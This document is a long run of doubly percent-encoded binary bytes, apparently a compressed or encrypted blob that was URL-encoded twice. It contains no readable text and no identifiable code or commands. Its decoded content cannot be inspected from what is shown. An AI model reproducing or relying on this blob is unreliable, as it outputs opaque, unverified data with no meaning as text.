%25BC%25CA4%25BA%257E%25B8%25EE%2504%252B%2502%25D1%25C2%25E0s%251Eo%25C8%251A%2511%2560%25DCm%255BL%25AF%252Bn%25EA%25D6%2508%2521%255C%2501AF%25E0%2509%25FA%2516%25C9%25D7%2560D%2584q%25A3%25DC9%25E6%25B6%25FC%2599%2595%25FD%25B9%2507%25B7l%2585%258B%257Fi%25E6bz%258D%25EA%25F9%2528i%25FF%251EJ%25E4%25F9%25E2%2592%25AA4%2515d%25C4%2517%25CF%25AA%2580%25CA%2501%25B3n%2516%2527%25C6%2527%25FC%25C1%25DD%259E%250B%2517%2585%2510D%25C8%2525%2581%252B%25CCb%25F0%257C%251B%257D%25B7%250B%25D0IN8%25B4%253A%251CK%257C%25AB%259C%25BC%25F7%25CEL%25B8%25BA%2515K%2581k%25F2%25B8%257FB%255E%25C8n%250F%25CAY%25D6%25AD%253F8I%253A%2521U%25CD%25D1%257D%252C6%2501j%25C8%25B0lz%2514%255Cago%25AC%2588%2592k%2596%25BF%25CD%2581%25BE%258E%258D%2508%25BFb_%2505%25C0%2508%259F%25BA%252B%2599k%25C2%25FD%25B35%25B9%2560%252C%255B%2587%25EC%252F%25F3A%250FJ%25EF%25EE%25E8%25BBh70%25FD%25D5P%259DNS%25A5D%2582%25D7%25A1%25FA2%2522%25D5%25AC%25E2%25EE%25A0%25F1%25DA%2540%259C%252F%25DFc%257B%25D72%25D8%25ED%25EE%25AF%2540%251F%2517%2588%25AFSH%25AE6%25B3%2597%25A4%25F4U%258E%25F7%2500%25A9a%25297%25B3%257F%2540%25ED%2580P%25BC%25C506G%25AF%2591K%2516%25A4%25D1C%25CA%25B0%25B2%253Aw4%25DAiB%251B%25D5%25C2%2524H%2586%2B%255D%2507%25E8i%25F6f%25E71%255C%25DE%25DCl%25A2_%2580%25CAq%2501%2500%250F%25C9%25BA%2591E%25C1_%2597c%2B%25E2x%25BF%253A9%25D1%25C3%2595%25D5U%25AE%25DBK%257C%25B7%25FF%259E%25DA%2500%25D7j%2515n%25D5%259C%25E9%25C8%25D9%25D2%2509%2599%2504%258F%2597%259A%250B%25CA%253D%25CD%25B3%2518q%2501K%25B5rF%25FB%2517dyd%2B%25C5d%2522u_%2584%25DF%2522%25B9l%251A%25BD%253D%25E0%25BCf%25B4%25CF3_%250F%25D8%25DB%25CBP%25B3%25C5%25E2%25E1%25F3%2507g%25FB%258AG%2B%25F0EK%2585%25C5%257C%25F3%251C%25D1%25B7%255E%257B%25FE%250C%2511%25DB%2588%25EC%2523%250Ck%2510w%25B0%250FO%2515%253C-%259DAC%25FB%2503%25FBU%2506B%250A%25AE%25E4%25B9%2500%250D%25E3%2502b%25B3%25DA7qf%25B4%2517%25EF%25EE%25E8%2596j%25FD%255B%25ED5%2587%25E5%2540FU%25CB%2513%25BC%25C5%2517%25AE%2582j%25AB%25F8%25F49%255E%25D8Zkl%2591%251E%2506%25D5S%2501xoi%2509%2584%25E9%257F%258C%2506r%25D3%25CB%25EE%25A7%25CB%255DBE%250C%2511%250D%25DA%25AC%25D6%25CB%25280Lb%25999%2509%251ETK%25F2%25F8YUa%2503%2540o%25D5%25F5G%259Ca%25A9%2589%25C2%25E3%2584-%25ED%25A1%2540%25BA%2512d%25DE%25DD%25D8%25DF%25F4%25AFJ%25D3a%25C8a%255D%253Bg%25DCX%2525I%25B0%253A%25F2%25FBI%25DAm%25C5q%25AE%250A%25BA%259B%25F5%2523%25D5J%25B8%25BB%25ED%255CA%2506%258Bk%25EA9%2513%25BA%25CF%2506%25A8l%2510%259FW%25F5%2501%2501B%253D%2590%25A5_jYSd%25FD%25F9%25C2%25E6%25F9%25A7W%250D5%25B1ut%250D%257F%25DF%25D20%25BE%25E04l%2528%25E4%25A2%25A1%2508q%2525%25C9%2510%258A%25DAE%2518u%25DC%258B%25C8ikj4%25AB%25F4%25B6%25E4%25EB%2517ZBA%258C%2524%25FE%2515o%25D1O%257F%25AE%25D5%25DFM%253E%250F%255C%2599%2589%2528%252FC%2595Z%25E1%25F3N2%25F6%250A%25947%2584v%253D%258D%25B8%2502%257B%25FA%25A8%25E5U%25C2%25FE%25E6PH%2584%2527%257D%25AD%25BE%25EA%2502%25D3%25EF7%25A8%2513%25E5B%2588%25E7%25D0%25A4%255Eu%2513%25BE%25AE%257D%25B1%2598%25D6T%25B6%25B8%25F5K%25CB%2540A%259D%2524%25AF%253C1%25C5D%2589%25E0%25AB%25D7%2540c%2599%25A6%25DB%253E%25B9%258F%2512E%2593%251A%25F4C%25CFwl0CJ%2593%2519%25D9gv%250C%25FF%25F6e%25BA%2519%25DF%25B2%2582%2512%251C_%25F8%258C%252CxZ%25FC%25BA%25069%25B9%2585%25A7%258C9%25D54%250FQ%25CF%25EE%2599%2514%25A3%25CE2t%25E6%25EA%25EC%251B%258E%25B5%253C%25CE%25E1%2B%25BE%25E6%259A%25A4%259B%25F1%250D%258A%250C%25BF%25B1k%25C7%250Dbi%2585%25AF%25A4%25FCN%255C%2503m%25FB%2560%25D7%25A6%25AB6%2527%25CBCi%25C7%25D9b%259E%2503%253A%2504F%2591%2525%25E34B%25A2%2525%253D%25D0%25A5%25DF%25A2T%25D5%25CA%25E4%2517R%255C%25F5XH%25F6%2584%251F%2583%25F9x%2540%2599%2509f%2529%25E9%259De%25DC%25DFe%25A9%25C0X%2599%251D%251A%25A9%2517%25B8%25D3%25E0%2585R%2592%25CB%25C0%252Ab%25B0%251C%25E3O%251D%25E4%2504%253B%25DB.D%25E20%253AK9%250D%25AC%2599%253C%251Bt%2512%2588uG%2500Y%25B7%253DqU%25ED9P%2519Z%25CE%25199%25C1W%25DB%25D6%25C0%25CA0%25F5%258F%25C6%25B6%25F4%25A3%25FF%25E5%25B9s%251B%2521a%2510%25F0%258E%25E0%25CB%25908%251E%25E5%25E4%2509%25CC7x%251A%25AD%2596%250F%25EB%2583%2586%25C1Z%25A3%25D6%255E%25EB%25CD%2525%25D9%251F%259EEtn5%25D3%253B%25B83%25F5%2560-%25EB%252AJ%2515%2590%2584_%25B4%253A%257D%2517%25E5T%253D%25AD%251AEU%250A%251D%25A4%25FFF%258F%252C%25D6q%25B9O%25A1%25FD%25E2%25B2%25EC%252FPlT%253F%2584%25FA%253B%2B%25A3%2589%253E%25BE%25B7_%25F3%25C0%25A3%25C5SOi%25B5%25C3t%253E%255BjF%25CBs%25BE%2581%2516%259F%257F%2517%2511%25F8r%25D0%2583%25A2V%25F8r%253A%25A0%253D%25AC%25CC%2597%259Fa%25FF%252Al%25AF%2510%2592%25A19%25B5%25C3qb%25DBA%2517%25F0%25FC%25F3%25A5%25C7%25E2%25C7%25D5%25DAc%25C1%25E6%25B4y%250C%252C7%2508%25B8Q%2596%25E0%250B%258F%25C5%259FR%25B1L%258F%25C1k%25B4m%250E%25F3%2511%25AC%25ECc%2524%252AL_%2584%2504s%25BAk%258F%25ED%250A%25D5c%2583%252A%250Fz%25E5l%2506%25B5%25CAb%253E%257F%2529%2582%25B8%25C4t%25B8fh%25DDzZ%25CCmE%25B6l%25F2%25958%25CFP%25A6w%25E3%25D2%2B%258Fs%2509%25AA%250A%2521%25D4%25D3%25A0%25AE%257D%2599%25F1%253A%25FD%25D0%253F%2587%2584%2505%25D0%25A5%253E%25EA%25C1%250F%253B%25B8%258FP%25F9%25E1%2503%253C%25A0%253C%250F%25DB%25A5%25A9%25AE%253CJ%25D7j%258F%25F7%25CB%25C3P%2586%25AD%25C7aA%25A1%25FB%250E%2599%25CC%25F0%25C08%2592Qr7%2506%25B1%257F%25D7%25E2%2516Ql%259CB%25B2%258Bx%25F8%251D%258E%2586%25FCIH%25A2%25F8%2586%2510%25D8%25CE%25E7%25CE%25A4%251F%2513%255Bk%25D0%25A4%2500Y%257E%2511GR%25E3%2589%25E1%25F6Q%25BE%25C2%2582n%25AF%25DE%2582%25E4%2560%258F%255B%251BT%25A4%257F%253A%25D3_i%25CB%252Aa%2525%2598%253A-%25B5%25A6%25A1%258E%25A2h%2592%25FE%250F%25DD%251B%25FC%2519%250D%258F%25DC%25AC%25E0N%25A4%2523%25BD%25B5%25A1%25CE%25B9LXWT%25F5%25BE%2528%2508%25F5%25019%25BBO%25D9%2527%25EF%2518T%25F6%25BA%25C4%25BA%2583%2587%25F5%2523x%2516e%2599%25CFF%25D9%25B7%2584%2511U%25F3%25F6%258Ec%2596%2505%25BF%25F2%25E9%25DD%250F%2503%25F3%25D5%253B%2540%25EEp%25D4%250F%2594-%25B6%25DCdhs%25F5x%250A%2585%253A%2528%253B%25F5%2560W%25C3%2507%2585%2588%25A8p%25F7%25998%2526ay%25A7%2527%252F%25EFL%257B%25B5%2527%2591%2505%2511sv%259A%25D1%25D2%25F4%25A2cs%25E8%25CC%253EN%25AA%25AE0%2581.%25C7%253E%25BA%25A9%25FB%2508lwPs%25DB%25FB%25E4%253D%2587%25F0n_r%25CD%253A%25CB%259Aki%250ALZ%25E2%25D09%25E4%2508%2515%2592%25CA%25EE%25CAc%25F2fkC%25EE%259C%25E3%251F%25F6%25DB%2560%25F7%25CA%25C4_%258A%2509%25E19BK%25FD%25AB%25C6%2593%2529%25C4%2513%258B%25F3%25C7%25D0O%25A7%2500%2525k%2514s%2513%25F6Cq%25B7%2591%258B%25DE%2560%25ED%253CC%25B5%25D3%25EE%25CF%25FE%25CB%25F2%25CF%25F4%2584II%259Dw%253F%25E0%258CO%2529W%25D5%2514%257D%25C2%251D%25C3%25AFf%25A8%25FC%2597%25FE%259D%25B8%25A9c%258C2f%25CAB%25A2%2501%25E5%2528yyzd%253A%255D%251D%2592%258CB%25B8%25E3%250B%258F%25CA%258Cy%258B%25C9%25AA%25E7%25E7%2506XYh%2500fF%2593%25B9%2591Z%25B7%258C%25A3%25BA%2514%25FC%25C0%257B%25E1%25CD%2529q%25065%2509%250Ae%25BBy%250D%255C%2596%25C5%25A0%25F0%25EF%25F7%2508%25BC%25CE%2526n%250A9Z%25DA%253A%25EE%25B3%258DD%252B%25A3%2599T%2583%2580b%2590%25FC%2516%25DD%25FC%259C%25A3%259F%251F%25F5%25FCjht%2560%25C3%251B%2514i%250A8%2506%25CE%253B%2507%25D5%25C5%2595%25D9%25A8%2502%2509%25B8%2B%25C8%25DA%25BA%25D7%25A9%259D%25EB%25FE%25FAJ%25A7g%25CF%2527%25DE%25A2%2501%257E%25DE%2518%25E9%25C6%25C2%25F7%25BD%255E%2524%25EE%25A5%25F4%25A9%2591vIz%25F1%25C6%251D%25F9%25C7%258F%25AD%25FF%25B5x0n%2523%259F%25FA%25AD%25DEnm%257D%253B%25225%255C%25E1i%250C-8%2512iv%25C68d%25FCU%25B3C%253F%25B5%259B%25B9%253F%25D8r%2511%25CA%25ED%25DDF%25E6%25F2%25EB%25E7Mb9%25F8n%25F5N%2580%25DD_%25E8%25F0%25C9O%25E4%2516%25B6%2594%25B3%2593%2599%25CA%25D4f%2529%2583%25F4%258F%25C7%25E8F%257E%25A6%252Bk%25AF%259B%25FA%25D9%2502%25B1%25B9%251D%2521%257EG%25A0%25A2%258A%2586%2581%25F4%25D2%25BB%25E0L%251F%25D3%25E6%25EC%25A8%25BEo%25D4%25B4%25F8%25DD%2509%2594%2521%2580%25B3%2584%25A5%251F%2585%258B%25FD%25B7%258B%2521%2588%257E%25E3%2507%25E4U%259A%2527%25C5%25AA%2510%2581-%257D%25B7%2593%2519%250A%2505%250B%257C%25A6%25E4%25C0%25E7%250D%25A3x%25EF%251A%25EF%25D8%25C8%25C8%25DC3%25AEk7%2599-z%2597%25DE%250E%2504g%25AA3%25BCK%2508%257E2%2583kYuxE%257E%25FD%252C%25E7%25F0%25F7%25F2V%25BD%2507%2501i%2521%25D6%25C1%250B%25D7%25B1%25B4%25F6%2525%25C5%2513%25AB%259D%25B5%25A3%25B7%2589%253B3J%25D7%252F%25DE%25E3bp%25F1O%2505%2583%2582%2599%2518%2519%252B%2591%25F1%25E9r%25B3d%25D3A%25C9%25D6%259B%25BD%25D1%2517%2597%25F7%25F4%25C3%257E%25DC%25BD%25D7%25DA%25EF%2582R%25BC%259C%252F%25D1OaI%25FFr%2516%2527%2593%250F%25B6%257B%2500%2524%25F6%25DE%25E6hL%25F1%259F%25CA%2586%25A4%2597F%250D%25A9A%251A%25BB%2599F%25BE%25EE%25D3%259AB%25D8%251D%25F77%25ACh%25EE%2527t%25F0%259F1%25F7%25ACd%259E%250F9%258Ag%2526%25C8%25D1%25DE%25C9%25BB%25B6%25FD%25F4%25AD%25D9mf%25A4r%257EI%2581%25F4%25DE%25F6%25C1t%25C8O%25D0y%259Eb%252A%251Fz%25BA%2588%25CD%25D8%2512%25C7VIK%2560%25CB%25DB%25AEZ%25BB%257FQ%25B2w%25CC%2518%25E0%25E1M%25AF%25DE%2505%25B8-%25A8%2515%251D%25FBO%257E%25E7%2599V%25D6.%25B9%251D%25B5%25F3%2591H%2508Vt%25C6%251E%259C%25CD%25F3%25AC%25E9%25F6%253Bu%2505%25E8%2586_D%25F3%250F%2581%25B2%25B9%2528%25FF%259B%25B3a%2525N%25DA%25DE%251D%25CB%2523%2595%257F%25FA%2500%257B%25B4%25DAw%25E5%253E%25961%25F6%25DBF%251Fo%2560%25E9t%25DD%2580%25BFM%25E7%250D%25FE%25EB%25D3%25FC%250A%252A%25E1%25CF%25BB%251F%2519%25DC%2596%25AAQ%252F%25ACPeu%258B%25F0%2583%25FC%250F%2517%251Fb%25DF%2525%25AE%25DB%257B%25C9%259C%25C9%2599%250C%25AC%2509%25235%25DBr%2583Ma%251F%25B9%259B%25C9%25F9Q%25BB%25DA%2527v%259B%25BD%25F1%25A6B%25AAH%253B%25BA%2518XI%2598%251F%25A6%25F9%2528%25DEn%2586%25FC%2512%25B5i%2599%250E8Q7%251B%25D8%25F2%2515%2583%25BE%25F3n%255C%25AB%25A6%25BFso5%25C4g%25A8h%2524%2526_j%2505%25DC%25BB%25F9%2585%2527%25F6%25D5%25F9%25D0Q%258F%2590%2522%25DF%25C1%25E8%2584%25EB%253B%2594%259Be%25A0%25CF%25DC%25BF%25CB%2505%25F3%2540%259F%259E%2509%25A3%251D8%25C2%25A2%2509%25F1%2597%251AY%25D1%25DC%25EB%25C0%25FAU%259BI%2525%25CE%25A9Lq%252B%251F2%25E3%257E5%259E%25FCk%2591%25CBX%258A%25D7%25E6%25D3bc%2527%25D3%25AF%2513%25F9%255B%25CB%255BpIE%25B7%25F0O%25604%252A%25F9%25BC%25D4%25B9%253E4%25AB%257B%25D6%25A6%25C7%25016%25AD%25A0Ua%25E4h%2586%25BB%2521G%25BEz%25AE%25C5%253F%2593%2512%25025%2598%25FB%2517%25D6v%25B88V%25D5c%25E1%25DF%253C%255Ca%2523L%2512h%25B1%25A7Y%25E3O%2519%25B5%2519%25FD%25C5%258B%2525%25F3%251F%252F%25AA%2506%25A8-A%25E9%25F4%251B%255D%25F7%25FB%25D3m%2502%25B4%2505%25E2%25ED%25AE%25CB%25A9%2523%2526%257C%25F6%25A8%25E7%25C3v%25C7%2514%255Cq%25FD%2506%25FF%25B80%25B08%25A18%25B0Q%25E1%25D5%25E2Q%25F0%25C7%25C9%25F8q%257BvS%2511%25FA%25BF%2516%25D2B4%25B9%251B%255E%25A2-E%2BM%25BB%252B%2507W%25F8%25B6%25FC%25A0%2592%25FC%25DA%2506%251A%2560G%257F%250F%259E%25C5%25CBk%2522%25EA%2523%257E%25FA%2585%25E2%259Dl%25AD%252B%2510%2580%25B3%2512%25A16%25E5%25EB%255B%2526c%25F8i%25FC%2596%259F%2511%253F%25C8%2560%257B%25B0X%250D%25B1%257E%2523%2512%25AD%25BF%25B4%2599US%25D7%250F%2522%25CF%25A7%25C2%257B%2B%25CB%250C%2586J%259Dxk%25E8%2523%25EF90x%25D4%252B%25DA%25CA%2593%250B%25F4%257C%25D1%2525%25AF%25FD%2592%25B2%25DC%25C3%25BBZP%257C%2506%2587%25C8%25BF%25EF%259E%25CD%251E%25CD%25C2K%2594%2505%251A%255B%25E5%2523%25B9%251D%255D%2507O%25CE%257F%25EC%2519%25CD%25D8%25DC%25F2%25D6%25B2%25AD%25AF%2588g%25D2%2581%25EFx%25F1%25E4%259C1J%25EE%2583%253B%25E4%253F%253BB6%253En%25BB%250E%25E8%2588%25AA%2528y6%25D5L%251C%25B1%2501%2599%25F7%25B6%25C15%25F6%25F8%25CBa%25DC%25B2%25A2X%2515%2581%25CD%25DD%2525%255D%2597%25DE%25C5T%2503%25C4%258F%259F%25A7%25CA%25D0%25B8%2515%2527%25EB%2525%255D%25E0%2580%2591%25B5v%2583%25FCz%255E%25E66%25F8%257B%25FAp%25F7%25C9%25CC%2510%25D7s%2524%257F%2513%25B4%25B7I%252B%250E%25EC%25C7%25A9%250D%25FE%25E3j%258C%2517%25A9%25CE%258A%259F%250EK%25B7j%25B4%253B%2590%2517%25B0%25A7%25A4W%257B%25DB%25E2%25C7%25B7%25E4%25B5R.%2522.%25A9n%25E7%2B%25F6fI%25B3%2592%25B4%25C4%258D%253CN%25AC%25C1%25B2%25B0%2522%25CB%2560TlOT%253E_%2509%2519%2590-%25E0%25D6%25B53%25F0%25C7x%25CDP%2528Y%25C6ht%258Fn%25D7%257D%25FBN%25E3v%2508-%258A%25EB%2584%25B2%253Do%25FB%259E%25C5%2516%25E1%25E1A%25C9%2512%25EA%25A4%25CA%2583%25FA%2598%25D7%2512T%25B3%25A0%25E4%25DD%25BB%2524%253D%251F%2584%250A%258C%259A%259B%259A%25C8Vw%2521%25CD%2504X%25DA%25B0F%2524%258DiX%2503%25F9rJ%25CE%255B%25EDB%258E%25D3%25DA%259E%25F1-%2517%250E%2516%25B0%252F%25EC%25F5%25E9%2523j%2507%25C7%258E9%25F5l%25253s4%2511k%259C%2594%25C8n%25F23%25D8%25B5%25C76%259B%25BB%2515%257B%251B%251D%25F6%25DDRq%25BF%251Ai%25AA%2582I%25B6%25D1%25D1%25E4%25EC%25B0%251B%25BF%25CB%2598%25ED%25DF%253Es%258F%25E5QE1%2580%25F8g%25B5a%2582EPlb%258E%25E6%25C1%259F%25B2%2587%25D0%25ED%25EF%25C6Lce%25E4%251B%2505%25B7D%25C1A%25E1sb%25B7%25BC%25F0%2527%2590%2517%2590K%258BL%2505%255D%25DA%25E2%258E%25DF%25AC%258D%25EEs%257Bl%25A6%2524%25AE.F%258A%2502%25E6%2598%2524%25A5x%25D3%25EF%2595e%25FA%25AF%25A8%25DC%259A%25CC%2514%25CB_LY%25F9%252B%257D5l%25B4R%25F3B%25FE%2526%25A1%25B2%2599%251C%259F%25EDLz%2587u%2512%25FD%251D%25FEa%25B7o%25B2%2524%25D7%25A8%25D8%25E9%25B3%25E2M%25D9%2585R%25F0N%259E%2585%259C%25FE%25B2%25B2%25A9%25FDfm%2596%253F%2560%25EFf%25A4%250A-%2583%2526%257B%2594s%25F4%259E%25D7%25BE%25D8%25E5%2592%25E8%255D%25C4%25BC%2582%25F1a%25221%25B8wG3%253F%25C6%25B1%2588%25C8%250F%253Apa%251B%25C8%253A%2586ve%25AF%25DE%2527%2583%255C%25BB%258F%25C5%253D%25EF%25FF6a..J%25AC%25ECVg%25DF4%2586T%259F%25FD%25B5-%2507FS2%25AAB%259A%251A%25D4%25B1%25D2%253F%2597%25C8%25A6%2540m%25C6%2515%25C4%259D%2505%255B%25A3%253C_%259D%25A1%25AC%25F5%259C%25B0%25C1g%25FBP%25EA%2506.%25E6%2506M%25E1%25F6l%2597Iz-%2584%25FC%25D1%25F4%253D-nQuo%25BA%25CEY%250Em%257F%25EEy%25E9%253D%25AB%25AE%25B2%25A3%253E%2596%25A5%25B6Vl%25A7%25A5W%259C%25AE%25A2V%25F3b%252C%25820b%25C0%25D8%25D5%25B2%25ACG%257C%25D6%25C7E%25E1%25FD%252F%25E8%25C5%255B%252A%2517%252A%25A5R%25FA%25884gK%25A3%25D0%2508%2598%2517%25A5Y%258D%25CC%25A8%255B%25E3%25CC%25E2%2589%2516%25A3%25EB%25EB%25FF%2522%25AB%25BD%2500%25DD%25BFVk%25E2%25ED%25BA%2508L%259F%25B3%25BAr%25F8%2510s%25CC%25DA%258A9%25F0%258E%251D%253E%258D%259EXW%25F5%25C5%2594%25E1M%2504%2597%258A%251A%258D%25268U%25CC%2595TS%25FE%25EC%253F%25B4%2511%2515s%2507%25C5%259F%25CB%25FB%2598%25C3%25F5E%25FF4%25B0%253Dp%25F8%258A%253A%25F6H%25BB%259C%251FT%2599%255D%257Fp%253F%25AB%25D2%25AA%2598i%25A4%2587%258E%257Fe%25C3%251E%25ECB%250D%250Age%252C%257F%25D2%255B%2580Zh%2584%255Dm%253D%25B7%259C%25D7x%2590%2582%2508%2586%25BA%25E5%25AC%25AA%25E0%250B%25E9%25AF%252Fa%25CDA%25CAb%2594%25B3%2597m%25EA%253APe%25C3%25EA%25A9%250C%25C0n%25C4%250Cs%25D5%258Dq%2524%2506%250E%25CAV%25CBJ%25A5%25BC%25A9%2590%252B%25EDv%25A2%25D5%25F4%253E%257EX%2514%2B%25CB%2592%258A%2593%25CA%250DH%2519%25E7d%251E%259C%258E%25A0%25F4%2510%2560%25B6ev%2509u%251F%2524%25A7%2585%2593%258D%2519%25F6%25EEz7%25B7i%25940Os%258Fx%25F4%2524%25C6%25A9O%2529%2587%25FC%25DD%2517%25E0r%25AE%25E3%250C%2518%259C%25BA%250C%2587%25D8I%2522%25E4%25F2%25CFb-%2584_%25F9d%25D2%25CE%25DD%257Ep%2504e%25BBH%2524%258B%258C%25FB%25C5%25FE%252C%25A0b%2521X%2501%25143%2522%251F%259E.%253C%2595U-%2518Z%2540B%25AD%2512h%25B1%25F1%250A%25CB%25CD%25C7%2516%2527%255DjL%257Fe%25CB%25FB%2514%25FC1%25D0%2586Wa%2597bh%2528%25E4%25D4%25EF%25BA%257F%2510%25D1d%2594%25A7%25FD%25F5%25CD%2507%25FA%25A82%25C2%25D2%2513%2595%25F5%252A%25DAv%25AF%25D6%25BA%255BIjVXL%250E%25F2%25F7%25C7%25EB%2593u%25A6%2580%2595%2516%25D1%25DB%2527%25B2%2588%2594%25E6%2524%2523%251Fx%25C7%2515p.%2590%25CB%25F4%25B1%25B2EG%2512U%2516XB%25F7h%25B8f%25CCx5%25F5K%25BF.%259F%253C%259F%253F%25EA%2526%25CA%2B%253B%25F7bw%251Dc%253ADO%25B6%258F%255C%253F%25D1%253A%2593%258B%251Bm%25A6%25C7%25D5%25A8%25DE%259F%25AB%25EB%2512%25E5b%25FB%25CA%2594%25DA6%25D7%25BE%25BE%25967J%25D4%25C7%2B%258D%25F7%25C6%25E8%257CT%25AC%25F9%25B4%25C0%25D4%25F1%25EB%258FF%25DEA%25E2-%257D%25D7n%25F5%250A%25D3%25E0%252B%25DA%2509PV%25A0%25A7m%2510%255B%25E8i%25D9%258E%259E%25EC%25BD%2519aW%253FQ%252CF%253C%259E%250E%25AD%25DCj%25DBC8m%25DC%255D%259F%25DFlT%250C0%258D%25CB%25CA%25D82%25BC%25C4%2505%25F9%25CE%25B4%25C4%2506%2598d%25FC%25EABXee%25DF%25FA_%2584%25B4%25C7%25B2M%255EE%2519Hll8V%250B%2501%258C%25E8%25F7%25B4%259F%25C5%257C%25C2J%25BCd%2524Q%25F4%252A%2511%25CA%2580%25EA%25EB%25FD%25F5H%2511%250EK%253E%2590%2518%2511i%25A7H%25F1%25BFc%25CB%2526%25D5%25C4%25F2%2589%25E6%2504%2593e%250B%25ED%259D%25AF%2523%2508%2513%25B3%25D1%252A%250B%2599%2581%25BE%2510%25CC%253Ad%2529%250B8O6%25EE%25E5%25B7%2517%2508c%251F%25C5%25D7Kk%25EB%25A6%258B6%25D2%253F%25B5%2510%253C%25F4%2529%252F%2503.%2526%251C%258Dz%259BfzJ%2585z%251F%25E9%25F3%2584%25A9%25C39hqW%259F%25DD%25C6%25A8%25AD%25C1%258B%2505%2527L%25B5%25C0%25C3%2516%25C5%25DA%25E3-%251F%25A0a%25FBi%25C9tB%25A5%25CC%258F%25F5%25B7%25EF%2585%2589%25C9q%25CA%25DA%25C0l%255E%2589%259FTN%2584%25D6%25DA%2589HZ%25DFCA%25C2S%25DD%2519%250C%25D1%25DD%25FC%25EB%25D2m%2502%250B%25D1%25DD%259A%25CF%25DF1U2%2598%25800%2522P%25D6Q%25F9%25ED%252Be%250FZ%252B%25E9%25EF%25C1%2589caa%25A5%25C9i%2527%2518%2560%253F-%2515%259B%25D8%25F0%2595%25B8%253D%25C8%2514K%25A5%25BB%25AC%250F%258B%257E%2540%255D%253Aw%25B0C%253F4_%2502%25B2%250BK%25A4%2582%25CD%2501%257E%250F%253D%25B5%2510%253E%2581m%2585f%259A%25A2%25E3%2582%25FD%252B%2503%25D9%25BC%25D9U%2591%255E0%25F2q%25CD%2506%252B%258A9%25D4C%2593%25EF%2525%2599%25B7%2502%25F4%25ED%2510m%25CD%25B1%25CC%253C%250E%253C%25CE%25AF%25BB%255D%2510%250C%25FD%25B1.%2507%25E9%25D4%25EEA%25292F%25E5K%25ED%2501%257E%25F4%259E%2593%25E43%2516%25956%25A8%25E7%25CB%25FA%25EB%25BB%2524%25C2%2Bk%2588%25CE%250A%25A6%2516%25DA%25A9HM%25B8%2592%25AB%258F%2504%2514%25A9%25F0%25A7%2527%25E4%259An%25DF%2512t%25AD7%2599%252B%251D%2593%25DC%250E%25D6%25B6%25BAc%255BDy%2506%25DB%255C%259B%255C%2524%2525%25AB%2598%25FA%258F%2583%2509%25C9%2560%259B%25DA%25C2%25F2%25E9qg%2593%2588%25A4%2516-%255Cl%250C%25C9%2BK%25C5%25F8%253D%25CCr%259D%252F%253DX%255C%25C5%25F8f%2513%251E%25CA%2510R%25C8%258A%25E5%2524%25A4%2540%2585_U%25DF%255D%25BF%2500T%2583%2503%2524%2521%25FEHF%25FC%2522%25D0%253EH%253B%253E%25A9%25E3%258D%2589%252A%2508%25CE%2509%25DC%25B8%251A%2587%25B0%25C9cT%25E5%2584%252Cr%25EA%25E3Py%25B2%25DEm%25CA%25BE%2522%25F2k%25C2%25A5%2594%25E3%2590%25D1%252C%25F2%2592%251E%259AS%2519%2593%252F%25CA%25A1%2511%25B7%25B3%25EE%253D%25DC%253Ca%252C%25EC-%253CZr%25D0%25B6%25D5t%25AC%2529%25F3_%2587g%25CD%25A6%2517%250Fx%25A7uW%25ADM%259C%25AA%2505v%2507-%25FA%25E8%251E%25F42%2585%2593%2581%25BD%25DD%2581%25982%2511%250D%25DD%2500%25E4%25B3%257F%25E1%2580%257C%25C6%2516%258D%25D2%2540%259C%25F8%2505%2527mp%250Ee%25C4C%25A2l%25F5%25D7%25FDDj%2540%25D5%25D9%25F2R%25A7%25DD%258F%25E94C%250Da%25AC%25AD%25A4%2540%25FF%2580%252F%25F4W%25E8G%2522%25D5%25D8%25E8%2540j%25C5%25BE%2523%25F8%25A7%25E6%25C8hV%25F6%25C6%2593%2514%259E%2516%25F4%25D2%25D5%2526%25D21W%25DCbwC%255E%25E7Z%25F8%25F4%25A9_G%25E3%253F%25F2%25C8%25E2D%2593.%25FC%25B0c%252A%25FB%253E%25C8%2589J%25E0%25CD%253D%25EA%2511%2589%2529J8%25A5%251E%25AC%258F5%257D%258C%257DK%25AF%25DFb%2513%25B5%25AC%25BD%25F0%25CE%25A0%2599%253A%258E%259BC%2585%253E%25C6Y%253A%25BF%2513%25C9%251D%2586%25C8%25E7A%25A1%25A9%25B3%259AF%25BF%251D%25BE%25C9%25B3%25C3%25D6%25D8%251D%2525%2508%2525N%2560%2581%25EB%257F%25FE%25B1%25E4O%257D%25FC%25B1%2508%25BD%25E1%251B%25215%25E5%25E7%25C1%25E1E%25BC%25C7%25C40%25DD%25B3%250Fj%2528%253F%2503%25D7%2502%25CA%2505I%25C1%2591%2580%2581%250D%2507Q%25B9%253D%2515%258C%250C%25AB%250F%2595%25CE%25C1%25F6.6e%257C%251E%25BF%2510o%255D%25B2%2511%25BA1%25DB%25E7%25F3%25F1%25AA%25FB%2521%25C0sB%2590%25F3E%25B3v%25A2R%25E0K%25B3%259AR%25E9C%2593%25C3iO%25C8%25EEg%252Bl%250E%258C%25D0%25FF%2560%2590%2540%25B4%25A4%2580%25FD%25C8%25B3%252F%25C5K%2592%25CBl%25ED%252AxC%255E%259E%2513%25E1W%25A1qrX%25D6%25E0%2509%2B%25F5%2582%258C%2518%25BC%2514%25BB%25F9%25DB%25E3%259A%2517%25E8%25EB%25B1v%25EF%25BFK%25A7%255E%25DB%257Cf%25256%25BA%257E%25FE%25B1%25D6%25E5%2590%257F%25BA%2527%25C2%2528%2502O5%2514%257EM%251D8%250E%25D0%25B5%25CC%25FC%25994%25A7%2587%25D0f%25B4%25ECL%25CB%25DC%253A%255B%250B%2503z%25A0%25F8%2524%2522%251D%25BF%2528%25D4.%25BA%2507%25B2%2599%25B9%259Cl%25D1l%25C5%253E%2522%25EDM%250C%25FC%25A9N%25BBX%25A2%255D%25E91%25A4%25EB%25DB%25A2%25C5%25E7%25D4c%25E0%255D%25C4%2515Z%25A5%2598%2502y%25C2%25C0%25A2%25EAq%2590Ym%2591O%25E6s%25FE%2522z0%25ECs%2588%25C16J%251E%253C%258C%2560%2540T%25D8%25D1%25C8Q%25AF%250Dk%255D%25CA%2506%25F3%25CB%25A7Wi%25B3%25E5%25F4%25ED%250B%259D%25F9%257BLW%25D7%2526%25FF%259C%25D1%25D6%252B%2510%252B%25F1%2523%25FC%25AB7%259D%2507%257D%25F4%25FA%2587%25DC%25E39%25A2%252F%2599%253E%2518%2522%2529s%258D8qb%25E2%258E%2528%25F3%25A4%25AD%25D5%2599%25CB%257B%258D%2580%2Bvs%252C%25BEF%257B%25E1%251EjgQ%25FB%25E8%25BA%25AE%250C%258C%2502AD%25EB%25FA%25F2%25F9%2560lB%25C9%259F%2510%25DB%25FB%2527%2515%25CB%257F%25A3